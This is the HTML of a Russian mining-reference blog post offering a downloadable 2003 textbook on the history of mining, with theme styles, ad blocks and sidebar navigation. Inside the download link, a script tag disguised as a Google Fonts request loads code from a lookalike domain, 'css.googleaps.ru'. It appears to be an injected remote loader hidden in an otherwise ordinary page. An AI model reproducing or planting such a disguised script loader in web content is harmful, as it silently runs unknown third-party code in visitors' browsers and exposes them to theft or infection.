	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-1641 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/" title="История горного дела">История горного дела</a></li><li class="breadcrumb-item active">Зарождение горного дела и этапы его развития</li></ul></nav>
<article id="post-1641" class="post-1641 post type-post status-publish format-standard hentry category-istoriya-gornogo-dela tag-istoriya-gornogo-dela-2" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Зарождение горного дела и этапы его развития</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>4 января 2014</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><a href="http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/zarozhdenie-gornogo-dela-uchebnik/" rel="attachment wp-att-1642"><img decoding="async" class="alignleft size-medium wp-image-1642" alt="" src="http://basemine.ru/wp-content/uploads/2014/01/зарождение-горного-дела-учебник-167x250.jpg" width="167" height="250" srcset="http://basemine.ru/wp-content/uploads/2014/01/зарождение-горного-дела-учебник-167x250.jpg 167w, http://basemine.ru/wp-content/uploads/2014/01/зарождение-горного-дела-учебник-401x600.jpg 401w, http://basemine.ru/wp-content/uploads/2014/01/зарождение-горного-дела-учебник.jpg 405w" sizes="(max-width: 167px) 100vw, 167px" /></a>Автор: Курехин В.В., Масаев Ю.А., Першин В.В.<br />
Год: 2003<br />
Формат: DjVu<br />
Размер:11,1 Мб</p>
<p>Учебное пособие. Описан исторический путь горного дела, а также роль горной отрасли в истории человечества. Затронуты моменты, связанные с зарождением горного дела в России и Сибири, в развитых странах дальнего зарубежья.<br />
Изложены сведения об условиях образования крупнейших горнодобывающих бассейнов России. Описана роль различных видов полезных ископаемых в зависимости от эпохи.<br />
Рекомендовано для студентов изучающих горное дело. <span id="more-1641"></span></p>
<p>Оглавление (кратко, по разделам):<br />
Значение горного дела. Исторические предпосылки его зарождения.<br />
Горное дело уходит на дно океанов и в космос.<br />
Выдающиеся ученые, талантливые исследователи, энтузиасты горного дела от древнейших времен до наших дней.<br />
Эволюция отличительной одежды горняка.</p>
<p>скачать  <a href="http://dfiles.ru/files/b3vju4xhb" target="_blank">Зарождение горного дела и этапы его развития<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/" rel="category tag">История горного дела</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" rel="tag">история горного дела</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%97%D0%B0%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0+%D0%B8+%D1%8D%D1%82%D0%B0%D0%BF%D1%8B+%D0%B5%D0%B3%D0%BE+%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F&amp;url=http%3A%2F%2Fbasemine.ru%2F01%2Fzarozhdenie-gornogo-dela-i-etapy-ego-razvitiya%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/&amp;t=Зарождение горного дела и этапы его развития">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Зарождение горного дела и этапы его развития">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/&linkname=Зарождение горного дела и этапы его развития">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/01/zarozhdenie-gornogo-dela-i-etapy-ego-razvitiya/&linkname=Зарождение горного дела и этапы его развития">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/04/istoriya-pro-samyj-bolshoj-draglajn-v-mire/" rel="bookmark"
                       title="Постоянная ссылка на Самый большой драглайн в мире"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Самый большой драглайн в мире</h5>
                            <small>17 апреля 2021</small>
                        </div>

						<p>Добыча полезных ископаемых имеет долгую и сложную историю, в которой было несколько гигантских машин. И одной из таких был ковшовый экскаватор-драглайн Big Muskie является абсолютным рекордсменом по величине мире, несмотря на то, что машина не работает уже почти 30 лет!</p>

                    </a>

				
                    <a href="http://basemine.ru/08/dobycha-pererabotka-i-issledovanie-groznenskoj-nefti-v-techenii-19-nachalo-20-veka/" rel="bookmark"
                       title="Постоянная ссылка на Добыча, переработка и исследование грозненской нефти в течении 19 начало 20 века"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Добыча, переработка и исследование грозненской нефти в течении 19 начало 20 века</h5>
                            <small>21 августа 2020</small>
                        </div>

						<p>Автор: Ахмадова Х, Сыркин А. и др. Год: 2018 Формат: pdf Размер: 30,04 мб Монография. Перечислены этапы становления и развитие переработки грозненской нефти начиная с 19 века. Подробно рассмотрен начальный период становления переработки грозненской нефти (с 1823 по 1840 гг.).</p>

                    </a>

				
                    <a href="http://basemine.ru/10/istoriya-gornogo-dela-razvitie-tehnologii-i-tehniki-podzemnoj-dobychi-uglya/" rel="bookmark"
                       title="Постоянная ссылка на История горного дела. Развитие технологии и техники подземной добычи угля"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">История горного дела. Развитие технологии и техники подземной добычи угля</h5>
                            <small>30 октября 2019</small>
                        </div>

						<p>Автор: Дмитриев П., Пашкевич Н. Год: 1999 Формат: pdf Размер: 2,57 мб Конспект лекций. Описаны основные этапы развития средств механизации забойного транспорта и крепления призабойного пространства. Рассматривается как зарубежный опыт, так и российский (дореволюционный и советский). Содержание:</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/01/texnika-i-texnologiya-obogashheniya-uglej/" rel="next">Техника и технология обогащения углей</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/01/raschet-krepi-gornyx-vyrabotok-na-evm/" rel="prev">Расчет крепи горных выработок на ЭВМ</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
